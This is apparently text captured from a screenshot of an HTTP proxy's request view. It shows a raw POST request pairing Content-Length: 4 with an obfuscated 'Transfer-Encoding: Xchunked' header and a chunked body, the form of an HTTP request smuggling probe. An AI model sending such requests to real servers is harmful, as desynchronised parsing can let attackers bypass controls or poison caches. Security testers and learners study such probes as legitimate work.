 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding: Xchunked \r \n
5 \r \n
6 length \r \n
7 data \r \n
8 0 \r \n
9 \r \n
10